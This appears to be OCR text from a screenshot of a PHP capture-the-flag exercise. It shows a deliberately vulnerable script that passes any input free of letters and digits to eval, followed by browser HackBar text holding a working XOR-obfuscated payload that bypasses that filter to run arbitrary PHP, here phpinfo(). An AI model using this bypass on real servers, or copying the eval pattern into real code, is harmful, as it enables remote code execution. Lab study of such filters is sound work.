 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
    echo "hacker!!";
}else{
    eval($_GET['shell']);
}
var_dump($_GET['shell']);
?> 5.4.45
PHP Version 5.4.45
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/index.php?shell=$_=('%01'^'%60').('%08'^'%7b').('%08'^'%7b').('%05'^'%60').('%09'^'%7b').('%08'^'%7c');$__='_'.('%07'^'%40').('%05'^'%40').('%09'^'%5d');$___=$$__;$_($___[_]);&
_=phpinfo();
Post data Referer User Agent Cookies Clear All